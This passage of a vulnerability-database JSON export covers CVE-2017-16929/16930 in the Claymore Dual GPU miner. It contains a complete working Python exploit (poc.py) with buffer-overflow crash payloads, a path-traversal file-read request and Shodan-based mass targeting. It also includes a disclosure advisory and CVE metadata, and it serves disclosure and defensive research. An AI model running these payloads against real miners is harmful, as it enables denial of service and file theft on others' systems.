<module>() ][ INFO] [i] Target: 127.0.0.1:3333\r\n [poc.py – <module>() ][ INFO] [+] connected.\r\n [poc.py – <module>() ][ INFO] [+] peer disappeared. vulnerable!\r\n [poc.py – <module>() ][ WARNING] error(10054, ‘Eine vorhandene Verbindung wurde vom Remotehost geschlossen’)\r\n [poc.py – <module>() ][ INFO] –done–\r\n \r\n \r\n”’\r\n \r\nimport logging\r\nimport json\r\nimport time\r\nimport argparse\r\nimport socket\r\ntry:\r\n import socks\r\nexcept ImportError:\r\n print \”!! cannot import socks. no socks support!\”\r\n socks = None\r\ntry:\r\n import shodan\r\nexcept ImportError:\r\n print \”!! cannot import shodan. no shodan support!\”\r\n shodan = None\r\n \r\nLOGGER = logging.getLogger(__name__)\r\n \r\nclass MinerRpc(object):\r\n \”\”\”\r\n Generic MinerRpc class with socks support\r\n \”\”\”\r\n \r\n def __init__(self):\r\n self.sock = None\r\n \r\n def connect(self, host, port, proxy=None, timeout=15):\r\n if socks:\r\n self.sock = socks.socksocket()\r\n else:\r\n self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\r\n self.sock.settimeout(timeout)\r\n if proxy:\r\n if not socks:\r\n raise Exception(\”socks support disabled due to unmet dependency. please install pysocks\”)\r\n self.sock.set_proxy(*proxy)\r\n return self.sock.connect((host, port))\r\n \r\n def sendRcv(self, msg, chunksize=4096):\r\n self.sock.sendall(msg)\r\n chunks = []\r\n chunk = None\r\n #time.sleep(2)\r\n while chunk is None or len(chunk)==chunksize:\r\n chunk = self.sock.recv(chunksize)\r\n chunks.append(chunk)\r\n return \”\”.join(chunks)\r\n \r\n def sendRcvTimed(self, msg, chunksize=1):\r\n self.sock.sendall(msg)\r\n start = time.time()\r\n resp = self.sock.recv(chunksize)\r\n diff = time.time()-start\r\n return diff, resp\r\n \r\n \r\nclass Utils:\r\n \”\”\”\r\n Utility namespace\r\n \”\”\”\r\n \r\n @staticmethod\r\n def iter_targets(targets, shodan_apikey):\r\n shodan_api = None\r\n if not shodan:\r\n LOGGER.warning(\r\n \”[i] starting without shodan support. please pip install shodan to use shodan search strings.\”)\r\n else:\r\n if not shodan_apikey:\r\n LOGGER.warning(\”shodan apikey missing! shodan support disabled.\”)\r\n else:\r\n shodan_api = shodan.Shodan(shodan_apikey)\r\n \r\n for target in targets:\r\n if target.startswith(\”shodan://\”):\r\n target = target.replace(\”shodan://\”, \”\”)\r\n if shodan_api:\r\n for t in shodan_api.search(target)[‘matches’]:\r\n yield t[‘ip_str’], t[‘port’]\r\n else:\r\n host,port = target.strip().split(\”:\”)\r\n yield host,int(port)\r\n \r\n \r\nVECTORS = {\r\n # Vector: extrafield\r\n # Description: overly long value for field. overly long overall msg\r\n # Result: crashes always, even though\r\n # * password required\r\n # * readonly mode (-<port>)\r\n \”extrafield\” : {\”id\”: 1,\r\n \”jsonrpc\”: \”2.0\”,\r\n \”lol\”: \”a\” * 145000, ##<<–\r\n \”method\”: \”miner_getstat1 \”, },\r\n # Vector: psw (basically same as extrafield)\r\n # Description: overly long value for psw. overly long overall msg\r\n # Result: crashes always, even though\r\n # * password required\r\n # * readonly mode (-<port>)\r\n \”psw\” : { \”id\”: 1,\r\n \”psw\”:\”d\”*145000, ##<<–\r\n \”jsonrpc\”: \”2.0\”,\r\n \”method\”: \”miner_getstat1\”, },\r\n # Vector: method\r\n # Description: overly long value for field. overly long overall msg\r\n # Result: crashes always, even though\r\n # * readonly mode (-<port>)\r\n \”method\” : {\”id\”: 1,\r\n \”jsonrpc\”: \”2.0\”,\r\n \”method\”: \”miner_getstat1 \” + \”a\” * (16384 – 50 – 15 – 5), }, ##<<–\r\n # Vector: traversal\r\n # Description: path traversal\r\n # Result: retrieves any file\r\n \”traversal\”: {\”id\”:0,\r\n \”jsonrpc\”:\”2.0\”,\r\n \”method\”:\”miner_getfile\”,\r\n \”params\”:[\”../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt\”]}, ##<<– adjust path\r\n \r\n \r\n}\r\n \r\nif __name__ == \”__main__\”:\r\n logging.basicConfig(format='[%(filename)s – %(funcName)20s() ][%(levelname)8s] %(message)s’,\r\n loglevel=logging.DEBUG)\r\n LOGGER.setLevel(logging.DEBUG)\r\n \r\n usage = \”\”\”poc.py [options]\r\n \r\n example: poc.py [options] <target> [<target>, …]\r\n \r\n options:\r\n apikey … optional shodan apikey\r\n vector … method … overflow in method, requires password if set [readonly]\r\n extrafield … overflow in non-standard field [readonly, passwd mode]\r\n psw … overflow in password\r\n traversal … relative path traversal [authenticated]\r\n \r\n target … IP, FQDN or shodan://<search string>\r\n \r\n #> poc.py 1.1.1.1\r\n #> poc.py 1.2.3.4 \”shodan://product:eth+result\”\r\n \”\”\”\r\n \r\n parser = argparse.ArgumentParser(usage=usage)\r\n parser.add_argument(\”-a\”, \”–apikey\”,\r\n dest=\”apikey\”, default=None,\r\n help=\”shodan.io apikey, NotSet=disabled [default: None]\”)\r\n parser.add_argument(\”-m\”, \”–vector\”,\r\n dest=\”vector\”, default=\”method\”,\r\n help=\”vulnerablevectors [default: method]\”)\r\n parser.add_argument(\”targets\”, nargs=\”+\”)\r\n \r\n options = parser.parse_args()\r\n LOGGER.info(\”–start–\”)\r\n LOGGER.info(\”# Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner – Remote Buffer Overwrite\”)\r\n LOGGER.info(\”# github.com/tintinweb\”)\r\n m = MinerRpc()\r\n \r\n for ip, port in Utils.iter_targets(options.targets, options.apikey):\r\n LOGGER.info(\”[i] Target: %s:%s\”%(ip, port))\r\n \r\n try:\r\n m.connect(ip, port, timeout=20)\r\n LOGGER.info(\”[+] connected.\”)\r\n \r\n resp = m.sendRcv(json.dumps(VECTORS[options.vector])) # crash with readonly mode\r\n \r\n LOGGER.debug(\”<– %d %r\”%(len(resp), resp))\r\n if not len(resp):\r\n LOGGER.info(\”[+] did not receive a response. probably vulnerable.\”)\r\n except socket.error, e:\r\n if e[0]==10054:\r\n LOGGER.info(\”[+] peer disappeared. vulnerable!\”)\r\n LOGGER.warning(repr(e))\r\n \r\n LOGGER.info(\”–done–\”)\n “, “sourceHref”: “https://www.seebug.org/vuldb/ssvid-96933”, “cvss”: {“score”: 10.0, “vector”: “AV:NETWORK/AC:LOW/Au:NONE/C:COMPLETE/I:COMPLETE/A:COMPLETE/”}}, {“lastseen”: “2017-12-25T18:29:50”, “description”: “VuNote\r\n===================\r\n\r\n\tAuthor: <github.com/tintinweb>\r\n\tRef: https://github.com/tintinweb/pub/tree/master/pocs/cve-2017-16929\r\n\tVersion: 0.2\r\n\tDate: Nov 30th, 2017\r\n\r\n\tTag: claymore dual ethereum decred crypto currency miner\r\n\r\nOverview\r\n——–\r\n\r\n\tName: Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner\r\n\tVendor: nanopool/claymore\r\n\tReferences: * https://github.com/nanopool/Claymore-Dual-Miner\r\n\t * https://bitcointalk.org/index.php?topic=1433925.0\r\n\r\n\tVersion: 10.1 [2]\r\n\tLatest Version: 10.1 [2]\r\n\tOther Versions: <= 10.1\r\n\tPlatform(s): windows, linux\r\n\tTechnology: C/C++\r\n\r\n\tVuln Classes: CWE-22: Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’)\r\n\tOrigin: remote\r\n\tMin. Privs.: authenticated\r\n\r\n\tSource: Closed; runtime protection mechanisms\r\n\r\n\tCVE:\t CVE-2017-16929\r\n\r\n\r\n\r\n\r\nDescription\r\n———\r\n\r\nA specialized mining solution with remote management interface for mining ethereum / decred / siacoin / LBRY Credits /\r\npascal coin.\r\n\r\nquote website [1][2]\r\n\r\n – Supports new \”dual mining\” mode: mining both Ethereum and Decred/Siacoin/Lbry/Pascal at the same time, with no impact on Ethereum mining speed. Ethereum-only mining mode is supported as well.\r\n – Effective Ethereum mining speed is higher by 3-5% because of a completely different miner code – much less invalid and outdated shares, higher GPU load, optimized OpenCL code, optimized assembler kernels.\r\n – Supports both AMD and nVidia cards, even mixed.\r\n – No DAG files.\r\n – Supports all Stratum versions for Ethereum: can be used directly without any proxies with all pools that support eth-proxy, qtminer or miner-proxy.\r\n – Supports Ethereum and Siacoin solo mining.\r\n – Supports both HTTP and Stratum for Decred.\r\n – Supports both HTTP and Stratum for Siacoin. Note: not all Stratum versions are supported currently for Siacoin.\r\n – Supports Stratum for Lbry and Pascal.\r\n – Supports failover.\r\n – Displays detailed mining information and hashrate for every card.\r\n – Supports remote monitoring and management.\r\n – Supports GPU selection, built-in GPU overclocking features and temperature management.\r\n – Supports Ethereum forks (Expanse, etc).\r\n – Windows and Linux versions.\r\n\r\nSummary\r\n——-\r\n\r\n> \”FOMO driven security blindness.\”\r\n\r\n\r\nThe remote management interface on the Claymore Dual GPU miner 10.1 is vulnerable to an authenticated relative directory\r\ntraversal vulnerability exploited by issuing a specially crafted remote management request, allowing a remote attacker\r\nto read/write arbitrary files due to missing path validation/sanitation.\r\n\r\n* API calls\r\n * miner_getfile (read) … read any file\r\n * miner_file (write) … write any file\r\n\r\nconditions:\r\n* authenticated\r\n* write: *not* in readonly mode\r\n\r\nSuccessful exploitation would allow an authenticated user to read/write arbitrary files (process permissions)\r\n\r\nSee attached PoC.\r\n\r\nDetails\r\n——-\r\n\r\nService Discovery:\r\n* shodan: ‘eth result’ lists about 170-240 publicly available instances [3] with significant hash power\r\n* banner:\r\n\r\n“`html\r\n<html><body bgcolor=\”#000000\” style=\”font-family: monospace;\”>\r\n{\”result\”: [\”10.1 – ETH\”, \”4286\”, \”149336;7492;0\”, \”30620;29877;28285;30605;29946\”, \”0;0;0\”, \”off;off;off;off;off\”, \”62;65;51;64;61;75;51;67;62;72\”, \”eth-us-east1.nanopool.org:9999\”, \”0;1;0;0\”]}<br><br><font color=\”#ff0000\”>Remote management: read-only mode, command miner_file ignored\r\n</font><br><font color=\”#00ff00\”>ETH: 11/22/17-15:28:38 – SHARE FOUND – (GPU 3)\r\n….\r\n“`\r\n\r\nRemote Management API overview:\r\n\r\n“`json\r\n# >nc -L -p 3333\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getstat1\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”epools.txt\”,\”<encoded>\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getfile\”,\”params\”:[\”config.txt\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_restart\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_reboot\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”1\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”-1\”, \”0\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”2\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”config.txt\”,\”<encoded>\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”dpools.txt\”,\”<encoded>\”]}\r\n“`\r\n\r\nDirectory Traversal:\r\n\r\n* `miner_file` and `miner_getfile`\r\n\r\nboth commands do not seem to attempt to sanitize the provided path in any way allowing for relative path traversal.\r\n\r\n“`python\r\n# Vector: traversal\r\n# Description: path traversal\r\n# Result: retrieves any file\r\n\”traversal\”: {\”id\”:0,\r\n \”jsonrpc\”:\”2.0\”,\r\n \”method\”:\”miner_getfile\”,\r\n \”params\”:[\”../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt\”]}, ##<<– path travesal\r\n“`\r\n\r\n//see PoC vector: traversal\r\n\r\nSee attached PoC.\r\n\r\nProof of Concept\r\n—————-\r\n\r\nPrerequisites:\r\n* compatible AMD/NVidia hardware\r\n\r\n1. start miner in read/write mode with no passwort being set for testing\r\n\r\n“`\r\n#> EthDcrMiner64.exe -epool http://192.168.0.1:8545 -mport 3333\r\n…\r\n“`\r\n\r\n2. run poc.py –vector=traversal <target> (we expect EthDcrMiner64.exe to be placed in a directory called `/Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0`)\r\n\r\n“`python\r\n[poc.py – <module>() ][ INFO] –start–\r\n[poc.py – <module>() ][ INFO] # Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner – Remote Buffer Overwrite\r\n[poc.py – <module>() ][ INFO] # github.com/tintinweb\r\n[poc.py – iter_targets() ][ WARNING] shodan apikey missing! shodan support disabled.\r\n[poc.py – <module>() ][ INFO] [i] Target: 127.0.0.1:3333\r\n[poc.py – <module>() ][ INFO] [+] connected.\r\n[poc.py – <module>() ][ DEBUG] <– 1048 ‘{\”id\”: 0, \”error\”: null, \”result\”: [\”../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt\”, \”<encoded file data>\”]}’\r\n[poc.py – <module>() ][ INFO] –done–\r\n“`\r\n\r\n\r\n3. EthDcrMiner returned the files content, as shown in the logs.\r\n\r\n“`python\r\n…\r\n DCR: 11/22/17-22:56:06 – New job from pasc-eu2.nanopool.org:15555\r\nRemote management: file ..\\Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0\\config.txt was uploaded\r\n DCR: 11/22/17-22:56:16 – New job from pasc-eu2.nanopool.org:15555\r\n…\r\n“`\r\n\r\nPatch\r\n—–\r\n\r\n n/A – closed source :/\r\n\r\nNotes\r\n—–\r\n\r\n* Timeline\r\n\r\n 11/22/2017 – vendor contact: report sent\r\n 11/23/2017 – vendor response:\r\n fixed version 10.2 ready and publicly available\r\n request for 7+ day embargo\r\n vendor statement:\r\n The root case is that remote management was designed to be used in local network only.\r\n But some \”smart\” people want to share ports to everyone and then catch problems. I will close\r\n the issues you found, but attacker will be able to do something bad anyway, at least execute ddos\r\n to prevent remote management work as expected.\r\n 12/04/2017 – public disclosure\r\n\r\n* Vendor Changelog\r\n\r\nLatest version is v10.2:\r\n\r\n – fixed critical issues in remote management feature (attacker could crash miner even in read-only mode).\r\n – now miner supports up to #299 epoch.\r\n – in rare cases ADL API calls can hang, now watchdog checks it as well.\r\n – improved \”-minspeed\” option, check readme for details.\r\n – added \”miner_getstat2\” command to remote management, check \”API.txt\” for details.\r\n – EthMan: added detailed stats mode in main window.\r\n – a few minor improvements in both miner and EthMan.\r\n\r\n* Runtime Protection\r\n\r\n“`\r\n* Linux: packer / just compression\r\n * gdb\r\n* Windows: protector / anti-debug, vmprotect?\r\n * x64dbg: DbgUiRemoteBreakin <- RET\r\n“`”, “cvss3”: {}, “published”: “2017-12-06T00:00:00”, “type”: “seebug”, “title”: “Claymore’s Dual Ethereum Miner unauth stack buffer overflow(CVE-2017-16929)”, “bulletinFamily”: “exploit”, “cvss2”: {}, “cvelist”: [“CVE-2017-16929”], “modified”: “2017-12-06T00:00:00”, “href”: “https://www.seebug.org/vuldb/ssvid-96932”, “id”: “SSV:96932”, “sourceData”: “”, “sourceHref”: “”, “cvss”: {“score”: 8.5, “vector”: “AV:NETWORK/AC:LOW/Au:SINGLE_INSTANCE/C:COMPLETE/I:COMPLETE/A:NONE/”}}], “cve”: [{“lastseen”: “2023-02-08T15:56:32”, “description”: “The remote management interface on the Claymore Dual GPU miner 10.1 allows an unauthenticated remote attacker to execute arbitrary code due to a stack-based buffer overflow in the request handler. This can be exploited via a long API request that is mishandled during logging.”, “cvss3”: {“exploitabilityScore”: 3.9, “cvssV3”: {“baseSeverity”: “CRITICAL”, “confidentialityImpact”: “HIGH”, “attackComplexity”: “LOW”, “scope”: “UNCHANGED”, “attackVector”: “NETWORK”, “availabilityImpact”: “HIGH”, “integrityImpact”: “HIGH”, “privilegesRequired”: “NONE”, “baseScore”: 9.8, “vectorString”: “CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H”, “version”: “3.0”, “userInteraction”: “NONE”}, “impactScore”: 5.9}, “published”: “2017-12-05T09:29:00”, “type”: “cve”, “title”: “CVE-2017-16930”, “cwe”: [“CWE-119”], “bulletinFamily”: “NVD”, “cvss2”: {“severity”: “HIGH”, “exploitabilityScore”: 10.0, “obtainAllPrivilege”: false, “userInteractionRequired”: false, “obtainOtherPrivilege”: false, “cvssV2”: {“accessComplexity”: “LOW”, “confidentialityImpact”: “COMPLETE”, “availabilityImpact”: “COMPLETE”, “integrityImpact”: “COMPLETE”, “baseScore”: 10.0, “vectorString”: “AV:N/AC:L/Au:N/C:C/I:C/A:C”, “version”: “2.0”, “accessVector”: “NETWORK”, “authentication”: “NONE”}, “impactScore”: 10.0, “obtainUserPrivilege”: false}, “cvelist”: [“CVE-2017-16930”], “modified”: “2017-12-21T16:38:00”, “cpe”: [“cpe:/a:claymore_dual_miner_project:claymore_dual_miner:10.1”], “id”: “CVE-2017-16930”, “href”: “https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2017-16930”, “cvss”: {“score”: 10.0, “vector”: “AV:N/AC:L/Au:N/C:C/I:C/A:C”}, “cpe23”: [“cpe:2.3:a:claymore_dual_miner_project:claymore_dual_miner:10.1:*:*:*:*:*:*:*”]}, {“lastseen”: “2023-02-08T15:56:32”, “description”: “The remote management interface on the Claymore Dual GPU miner 10.1 is vulnerable to an authenticated directory traversal vulnerability exploited by issuing a specially crafted request, allowing a remote attacker to read/write arbitrary files. This can be exploited via ../ sequences in the pathname to miner_file or miner_getfile.”, “cvss3”: {“exploitabilityScore”: 2.8, “cvssV3”: {“baseSeverity”: “HIGH”, “confidentialityImpact”: “HIGH”, “attackComplexity”: “LOW”, “scope”: “UNCHANGED”, “attackVector”: “NETWORK”, “availabilityImpact”: “NONE”, “integrityImpact”: “HIGH”, “privilegesRequired”: “LOW”, “baseScore”: 8.1, “vectorString”: “CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N”, “version”: “3.0”, “userInteraction”: “NONE”}, “impactScore”: 5.2}, “published”: “2017-12-05T09:29:00”, “type”: “cve”, “title”: “CVE-2017-16929”, “cwe”: [“CWE-22”, “CWE-119”], “bulletinFamily”: “NVD”, “cvss2”: {“severity”: “HIGH”, “exploitabilityScore”: 8.0, “obtainAllPrivilege”: false, “userInteractionRequired”: false, “obtainOtherPrivilege”: false, “cvssV2”: {“accessComplexity”: “LOW”, “confidentialityImpact”: “COMPLETE”, “availabilityImpact”: “NONE”, “integrityImpact”: “COMPLETE”, “baseScore”: 8.5, “vectorString”: “AV:N/AC:L/Au:S/C:C/I:C/A:N”, “version”: “2.0”, “accessVector”: “NETWORK”, “authentication”: “SINGLE”}, “impactScore”: 9.2, “obtainUserPrivilege”: false}, “cvelist”: [“CVE-2017-16929”], “modified”: “2017-12-21T16:35:00”, “cpe”: [“cpe:/a:claymore_dual_miner_project:claymore_dual_miner:10.1”], “id”: “CVE-2017-16929”, “href”: “https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2017-16929”, “cvss”: {“score”: 8.5, “vector”: “AV:N/AC:L/Au:S/C:C/I:C/A:N”}, “cpe23”: [“cpe:2.3:a:claymore_dual_miner_project:claymore_dual_miner:10.1:*:*:*:*:*:*:*”]}]}











